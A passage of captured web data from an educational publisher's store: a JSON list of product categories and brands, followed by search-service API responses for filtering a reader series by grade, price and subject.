cool","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/crafty-and-cool/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/40de68c8-d5e5-43f4-88dc-ee4204530af9","id":"6521","p_id":"91"},{"l":"Evan-Moor","n_l":"evan-moor","u":"https://www.carsondellosa.com/collections/brands/evan-moor/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7353","p_id":"2486"},{"l":"Carson Dellosa Education","n_l":"carson dellosa education","u":"https://www.carsondellosa.com/brands/carson-dellosa-education/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ba2a9c00-b7c0-4bff-b121-4bb13e3211f0","id":"172","p_id":"155"},{"l":"Kind Vibes","n_l":"kind vibe","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/kind-vibes/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/38ccb7d8-62a2-4c6d-8d39-5f14cb85d6ba","id":"583","p_id":"91"},{"l":"Spring","n_l":"spring","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/spring/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6240","p_id":"297"},{"l":"Printables","n_l":"printable","u":"https://www.carsondellosa.com/classroom-decorations/categories/printables/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/69d7ac87-ba47-4396-866b-8cab90b1a778","id":"90","p_id":"61"},{"l":"Kindergarten Workbooks & Books","n_l":"kindergarten workbook & book","u":"https://www.carsondellosa.com/kindergarten-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3481","p_id":"25"},{"l":"Motivational Bulletin Board Sets","n_l":"motivational bulletin board set","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/motivational-bulletin-board-sets/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2749","p_id":"81"},{"l":"Notepads & Note Cards","n_l":"notepad & note card","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/notepads-note-cards/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3511","p_id":"3507"},{"l":"Preschool Workbooks & Books","n_l":"preschool workbook & book","u":"https://www.carsondellosa.com/teaching-supplies/categories/books/preschool-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2576","p_id":"25"},{"l":"Storybooks & Readers","n_l":"storybook & reader","u":"https://www.carsondellosa.com/learn-at-home/categories/storybooks-readers/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/48e8e213-3080-4441-b63d-9300e0384990","id":"286","p_id":"274"},{"l":"We Stick Together","n_l":"we stick together","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-stick-together/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/044cd3e3-37b0-4f5f-b995-a8f55741032d","id":"4952","p_id":"91"},{"l":"Samples","n_l":"sample","u":"https://www.carsondellosa.com/free-resources/resource-type/samples/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6197","p_id":"887"},{"l":"Educational Bulletin Board Sets","n_l":"educational bulletin board set","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/educational-bulletin-board-sets/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2748","p_id":"81"},{"l":"Summer Learning","n_l":"summer learning","u":"https://www.carsondellosa.com/learn-at-home/subjects/summer-learning/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/a7c18d2f-21af-4a16-9d7a-ef99c68facea","id":"295","p_id":"277"},{"l":"Manipulatives","n_l":"manipulative","u":"https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/manipulatives/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5978","p_id":"70"},{"l":"Bulletin Board Cutouts","n_l":"bulletin board cutout","u":"https://www.carsondellosa.com/classroom-decorations/categories/accents/bulletin-board-cutouts/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2744","p_id":"79"},{"l":"Folders","n_l":"folder","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/folders/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3508","p_id":"3507"},{"l":"PreK and School Readiness","n_l":"prek and school readiness","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/prek-and-school-readiness/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/7b8e56f0-5550-4589-b414-939bcf3d8d7a","id":"1780","p_id":"948"},{"l":"3D Classroom Décor","n_l":"3d classroom décor","u":"https://www.carsondellosa.com/classroom-decorations/categories/accents/3d-classroom-decor/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2745","p_id":"79"},{"l":"Health & Safety","n_l":"health & safety","u":"https://www.carsondellosa.com/teaching-supplies/subjects/health-safety/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0f1e3ba2-5222-4385-ba02-43d6868c98d1","id":"334","p_id":"30"},{"l":"Summer","n_l":"summer","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/summer/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6467","p_id":"297"},{"l":"Elementary Classroom Kits","n_l":"elementary classroom kit","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/elementary-classroom-kits/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/e8992188-3fa0-4562-9a7d-5248fbf37b4e","id":"3490","p_id":"948"},{"l":"Classroom Management Bulletin Board Sets","n_l":"classroom management bulletin board set","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/classroom-management-bulletin-board-sets/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2750","p_id":"81"},{"l":"Fall","n_l":"fall","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/fall/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6245","p_id":"297"},{"l":"Behavior Management","n_l":"behavior management","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/behavior-management/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7277","p_id":"72"},{"l":"Summer Bridge Essentials Backpacks","n_l":"summer bridge essential backpack","u":"https://www.carsondellosa.com/collections/brands/summer-bridge-activities/summer-bridge-essentials-backpacks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5135","p_id":"5134"},{"l":"Online Exclusive Bundles","n_l":"online exclusive bundle","u":"https://www.carsondellosa.com/sale/todays-offers/online-exclusive-bundles","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/91c61ad9-0e89-4685-af23-a7402e5784a4","id":"250","p_id":"58"},{"l":"Women's History Month Printables","n_l":"women' history month printable","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/womens-history-month-printables/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ffa57a90-f844-4447-9258-8a7da2f0c48f","id":"325","p_id":"1862"},{"l":"Flash Cards","n_l":"flash card","u":"https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/flash-cards/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5977","p_id":"70"},{"l":"Rosetta Stone","n_l":"rosetta stone","u":"https://www.carsondellosa.com/brands/rosetta-stone/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6239","p_id":"155"},{"l":"Seasonal Accents","n_l":"seasonal accent","u":"https://www.carsondellosa.com/classroom-decorations/categories/accents/seasonal-accents/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2747","p_id":"79"},{"l":"Be Clever Wherever","n_l":"be clever wherever","u":"https://www.carsondellosa.com/collections/collections/be-clever-wherever/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3505","p_id":"3503"},{"l":"Evan-Moor Grade 2 Workbooks & Resource Books","n_l":"evan-moor grade 2 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-2-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7363","p_id":"7353"},{"l":"Birthdays","n_l":"birthday","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/birthdays/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3516","p_id":"72"},{"l":"Classroom Responsibilities","n_l":"classroom responsibilitie","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/classroom-responsibilities/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3515","p_id":"72"},{"l":"STEM Challenges","n_l":"stem challenge","u":"https://www.carsondellosa.com/collections/collections/stem-challenges/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"4500","p_id":"3503"},{"l":"Belonging & Representation","n_l":"belonging & representation","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/belonging-representation/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/bf8934dc-7b02-480e-bf34-f952e0ccd68a","id":"7262","p_id":"948"},{"l":"Learning Cards","n_l":"learning card","u":"https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/learning-cards/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5979","p_id":"70"},{"l":"Planning","n_l":"planning","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/planning/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3514","p_id":"72"},{"l":"Overstock","n_l":"overstock","u":"https://www.carsondellosa.com/sale/overstock/overstock/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7388","p_id":"7387"},{"l":"Classroom Calendars","n_l":"classroom calendar","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/classroom-calendars/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2751","p_id":"81"},{"l":"Social Skills & Inclusion","n_l":"social skill & inclusion","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/social-skills-inclusion/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6560","p_id":"313"},{"l":"Self Awareness & Mindfulness","n_l":"self awareness & mindfulness","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/self-awareness-mindfulness/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6559","p_id":"313"},{"l":"Black History Month","n_l":"black history month","u":"https://www.carsondellosa.com/collections/collections/black-history-month/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ae65630e-f135-4555-b4b8-a489e15e09a5","id":"5012","p_id":"3503"},{"l":"Rolled","n_l":"rolled","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-borders/rolled/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5138","p_id":"965"},{"l":"Growth Mindset & Thinking Skills","n_l":"growth mindset & thinking skill","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/growth-mindset-thinking-skills/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7098","p_id":"313"},{"l":"Kindness & Positivity","n_l":"kindness & positivity","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/kindness-positivity/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7099","p_id":"313"},{"l":"Evan-Moor Grade 3 Workbooks & Resource Books","n_l":"evan-moor grade 3 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-3-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7362","p_id":"7353"},{"l":"Summer Bridge Activities Spanish Workbooks","n_l":"summer bridge activitie spanish workbook","u":"https://www.carsondellosa.com/collections/brands/summer-bridge-activities/summer-bridge-activities-spanish-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5437","p_id":"5134"},{"l":"Edu-Clings","n_l":"edu-cling","u":"https://www.carsondellosa.com/collections/collections/edu-clings/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3504","p_id":"3503"},{"l":"In A Flash","n_l":"in a flash","u":"https://www.carsondellosa.com/collections/collections/in-a-flash/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3521","p_id":"3503"},{"l":"Amazing Athletes","n_l":"amazing athlete","u":"https://www.carsondellosa.com/free-resources/subject/amazing-athletes/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/85d94069-d099-4f78-9cb7-627ee013ef9c","id":"5841","p_id":"1862"},{"l":"Welcome","n_l":"welcome","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/welcome/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3517","p_id":"72"},{"l":"Summer Bridge Activities Workbooks","n_l":"summer bridge activitie workbook","u":"https://www.carsondellosa.com/collections/brands/summer-bridge-activities/summer-bridge-activities-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5436","p_id":"5134"},{"l":"Spotlight on Reading","n_l":"spotlight on reading","u":"https://www.carsondellosa.com/collections/collections/spotlight-on-reading/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5921","p_id":"3503"},{"l":"Teacher Favorites","n_l":"teacher favorite","u":"https://www.carsondellosa.com/sale/todays-offers/teacher-favorites/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7357","p_id":"58"},{"l":"Evan-Moor Grade 7 Workbooks & Resource Books","n_l":"evan-moor grade 7 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-7-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7364","p_id":"7353"},{"l":"Evan-Moor Kindergarten Workbooks & Resource Books","n_l":"evan-moor kindergarten workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-kindergarten-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7369","p_id":"7353"},{"l":"Books","n_l":"book","u":"https://www.carsondellosa.com/sale/todays-offers/overstock/books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7390","p_id":"7389"},{"l":"Father's Day","n_l":"father' day","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/fathers-day/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3103","p_id":"1862"},{"l":"Classroom Themes","n_l":"classroom theme","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"91","p_id":"27"},{"l":"Evan-Moor Grade 4 Workbooks & Resource Books","n_l":"evan-moor grade 4 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-4-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7360","p_id":"7353"},{"l":"Conferences & Events","n_l":"conference & event","u":"https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/conferences-events/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6202","p_id":"654"},{"l":"Easter","n_l":"easter","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/easter/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2429","p_id":"1862"},{"l":"African American History","n_l":"african american history","u":"https://www.carsondellosa.com/promotions/categories/african-american-history/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7358","p_id":"252"},{"l":"National Native American Heritage Month","n_l":"national native american heritage month","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/national-native-american-heritage-month/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"1919","p_id":"1862"},{"l":"National Hispanic Heritage Month","n_l":"national hispanic heritage month","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/national-hispanic-heritage-month/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"1918","p_id":"1862"},{"l":"Farmers Market","n_l":"farmer market","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/farmers-market/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/e62009c9-2234-4664-949a-456e346471d6","id":"7393","p_id":"91"},{"l":"Rolled Borders","n_l":"rolled border","u":"https://www.carsondellosa.com/sale/todays-offers/rolled-borders/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7356","p_id":"58"},{"l":"ELA & Math","n_l":"ela & math","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/ela-math/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/4105e029-1ba3-44c1-a54a-f460b592d4b7","id":"951","p_id":"948"},{"l":"New Arrivals","n_l":"new arrival","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/new-arrivals/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/732d5d9a-a3e0-47f9-9e09-a976328ad2d5","id":"333","p_id":"91"},{"l":"Rourke Educational Media","n_l":"rourke educational media","u":"https://www.carsondellosa.com/brands/all-brands/rourke-educational-media/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"173","p_id":"155"},{"l":"Literacy","n_l":"literacy","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/literacy/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/1280d4ff-279c-4623-bbba-5bdf84bf8ef2","id":"953","p_id":"948"},{"l":"Evan-Moor Preschool Workbooks & Resource Books","n_l":"evan-moor preschool workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-preschool-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7370","p_id":"7353"},{"l":"How We Can Help Your School","n_l":"how we can help your school","u":"https://www.carsondellosa.com/school-orders/carson-dellosa-direct/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/5a75ca64-a45a-46ec-ab20-69d35b2d1816","id":"654","p_id":"647"},{"l":"Infant","n_l":"infant","u":"https://www.carsondellosa.com/teaching-supplies/categories/books/infant/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5123","p_id":"25"},{"l":"Spotlight on Reading","n_l":"spotlight on reading","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/spotlight-on-reading/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3ee990c1-0a03-4944-84b5-ef050dceaeba","id":"5652","p_id":"948"},{"l":"School Solutions","n_l":"school solution","u":"https://www.carsondellosa.com/school-orders/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/2733f2e4-39ad-47c9-a386-431edf429c5a","id":"647","p_id":"0"},{"l":"Evan-Moor Grade 1 Workbooks & Resource Books","n_l":"evan-moor grade 1 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-1-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7365","p_id":"7353"},{"l":"Summer Bridge","n_l":"summer bridge","u":"https://www.carsondellosa.com/brands/all-brands/summer-bridge/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"180","p_id":"155"},{"l":"IXL","n_l":"ixl","u":"https://www.carsondellosa.com/collections/brands/ixl/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7253","p_id":"2486"},{"l":"Evan-Moor Grade 6 Workbooks & Resource Books","n_l":"evan-moor grade 6 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-6-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7366","p_id":"7353"},{"l":"Overstock","n_l":"overstock","u":"https://www.carsondellosa.com/sale/todays-offers/overstock/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7389","p_id":"58"},{"l":"Purchase Order FAQs","n_l":"purchase order faq","u":"https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/purchase-order-faqs/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c2c6e21d-832e-4ed9-9b42-54b2440ed9ba","id":"656","p_id":"654"},{"l":"Evan-Moor Grade 8 Workbooks & Resource Books","n_l":"evan-moor grade 8 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-8-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7367","p_id":"7353"},{"l":"Financial Literacy","n_l":"financial literacy","u":"https://www.carsondellosa.com/teaching-supplies/subjects/math/financial-literacy/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7391","p_id":"32"},{"l":"Amazing People","n_l":"amazing people","u":"https://www.carsondellosa.com/collections/collections/amazing-people/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7355","p_id":"3503"},{"l":"St. Patrick's Day","n_l":"st. patrick' day","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/st-patricks-day/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/376e5f6d-0b30-4240-9b3a-cb4aff4fe23e","id":"2130","p_id":"1862"},{"l":"How to Contact Us","n_l":"how to contact us","u":"https://www.carsondellosa.com/school-orders/carson-dellosa-direct/how-to-contact-us/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ac500712-8392-414a-9330-6c3ed1f6f061","id":"655","p_id":"654"},{"l":"Classroom Styles","n_l":"classroom style","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2738","p_id":"2568"},{"l":"Financial Literacy Month","n_l":"financial literacy month","u":"https://www.carsondellosa.com/free-resources/subject/financial-literacy-month/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/68955d2e-e0c7-4e22-ba57-d81d752adaef","id":"5125","p_id":"1862"},{"l":"Women's History Month","n_l":"women' history month","u":"https://www.carsondellosa.com/collections/collections/womens-history-month/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6958","p_id":"3503"},{"l":"Family Engagement","n_l":"family engagement","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/family-engagement/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/fea395e6-5a2b-4965-ab2e-89bf2fcb7e25","id":"950","p_id":"948"},{"l":"Shop by Grade","n_l":"shop by grade","u":"https://www.carsondellosa.com/shop-by-grade/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/397b69e4-f428-4986-9ce7-d0b7448aa969","id":"36","p_id":"0"},{"l":"Evan-Moor High School Workbooks & Resource Books","n_l":"evan-moor high school workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-high-school-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7368","p_id":"7353"},{"l":"Toddler","n_l":"toddler","u":"https://www.carsondellosa.com/teaching-supplies/categories/books/toddler/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5124","p_id":"25"},{"l":"Earth Day","n_l":"earth day","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/earth-day/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2536","p_id":"1862"},{"l":"Mark Twain Media","n_l":"mark twain media","u":"https://www.carsondellosa.com/collections/brands/mark-twain-media/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3506","p_id":"2486"},{"l":"Fairy Tale Forest","n_l":"fairy tale forest","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/fairy-tale-forest/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/030f5ce7-6fb3-4540-aed8-ef575ea88434","id":"7392","p_id":"91"},{"l":"Mother's Day","n_l":"mother' day","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/mothers-day/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2645","p_id":"1862"},{"l":"Key Education Publishing","n_l":"key education publishing","u":"https://www.carsondellosa.com/brands/key-education-publishing/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/f9134d0c-d006-438f-b530-3543378de875","id":"323","p_id":"155"},{"l":"The Ultimate Summer Workbooks","n_l":"the ultimate summer workbook","u":"https://www.carsondellosa.com/collections/brands/ixl/the-ultimate-summer-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7254","p_id":"7253"},{"l":"Election","n_l":"election","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/election/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5842","p_id":"1862"},{"l":"Classroom Styles","n_l":"classroom style","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/classroom-styles/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3805","p_id":"91"},{"l":"Emergent Bilingual/Spanish","n_l":"emergent bilingual/spanish","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/emergent-bilingual-spanish/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/a2791b3e-d4d7-4263-9b6f-545a732f8093","id":"952","p_id":"948"},{"l":"Today's Offers","n_l":"today' offer","u":"https://www.carsondellosa.com/sale/todays-offers/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/2df616ea-5a3e-4de2-9d6c-c4e0cd7cc787","id":"58","p_id":"37"},{"l":"Evan-Moor Grade 5 Workbooks & Resource Books","n_l":"evan-moor grade 5 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-5-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7361","p_id":"7353"},{"l":"Spectrum","n_l":"spectrum","u":"https://www.carsondellosa.com/collections/brands/spectrum/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2487","p_id":"2486"}]

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://settings.fastsimon.com/settings/state?uuid=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1
body_size: -128
content:
{"cdn_cache_key":1769801577,"is_suspended":false}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://api.fastsimon.com/categories_navigation?request_source=v-next&src=v-next&UUID=875a63f3-bd49-4369-b5fb-37dff4ac8f37&uuid=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1&api_type=json&narrow=[[%22Book+Series%22,%22Biome+Beasts%22]]&facets_required=2&category_id=23&page_num=1&sort_by=relevency
body_size: 885
content:
{"uuid":"875a63f3-bd49-4369-b5fb-37dff4ac8f37","total_results":5,"term":"","facets":[["Spec-product detail",[["Reader",5]],"Product Types",false,0],["Spec-subjects",[["Reading",5],["STEM / STEAM",5],["Science",5]],"Subjects",false,0],["Price",[["USD:0.0-USD:5.0",4],["USD:5.0-USD:10.0",1]],"Price",false,0],["Price_min",[2],"Price_min",true,0],["Price_max",[10],"Price_max",true,0],["Brand",[["Rourke Educational Media",5]],"Brand",false,0],["Grades",[["Grade 3",5],["Grade 4",5],["Grade 5",5],["Grade 6",5]],"Grades",false,2],["Isp-review-stars",[["1",5],["2",2],["3",2],["4",2],["5",1]],"Customer Rating",false,0],["Spec-series",[["Spectrum",288],["Daily Practice",275],["Skill Sharpeners",144],["Summer Bridge Activities",82],["My Science Library",75],["Fundamentals",46],["The 100+ Series™",44],["Interactive Notebooks",42],["Let's Explore Science",36],["Reading Comprehension",36],["Spotlight on Reading",36],["Ready to Go",32],["Common Core 4 Today",31],["American History Series",29],["Skill Builders",29],["Applying the Standards",24],["Building Spelling Skills",24],["Kelley Wingate",24],["Daily Skill Builders",23],["Read and Understand",23],["History Pockets",22],["Keepsake Stories",20],["Complete Book of",18],["Practice & Apply",18],["Smart Start",18],["Spelling Games and Activities",18],["Leaders Like Us",17],["Comprehensive Curriculum",16],["In a Flash",16],["Learning Line",16],["Jumpstarters",15],["IXL Topic-Specific Workbooks",14],["Ready for Science",14],["Skills for School",14],["Trace with Me",14],["Tutor Series",14],["Weekly Practice",13],["7 Continents",12],["A Word a Day",12],["Common Core Connections",12],["Critical and Creative Thinking Activities",12],["Culturally Responsive Lessons and Activities",12],["Financial Literacy Lessons and Activities",12],["Grammar & Punctuation",12],["Quick Skills",12],["Rosetta Stone Picture Dictionaries",12],["STEAM Project-Based Learning",12],["Science Lessons and Investigations",12],["Spectrum Focus",12],["World History",12]],"Book Series",false,0],["Status",[["Sale",4],["Current",1]],"Offers",false,0]],"facets_completed":true,"narrow":[["Spec-series","Biome Beasts","Book Series"]],"category_id":"23","use_personalized_collection":false}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://ping.fastsimon.com/post_load?source=fast-simon-reporting&narrow_by=Book+Series,Biome+Beasts&narrow_by_filters=[[%22Book+Series%22,[%22Biome+Beasts%22]]]&pagenum=1&sort_by=relevency&original_category_id=23&serp=Shop+All&original_smart_navigation=Shop+All&products=17488,17489,17486,17490,17492&rescount=5&products_per_page=32&qs=%253Ffilters%253DBook%252BSeries%252CBiome%252BBeasts&UUID=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1&cart_token=&session=1769801897&st=g01KG86KTFGTRBZHNDWMRD12AVB&prev_up_type=20&doc_ref=
body_size: -243
content:
{"isp_token":"g01KG86KTFGTRBZHNDWMRD12AVB"}

--- FILE ---
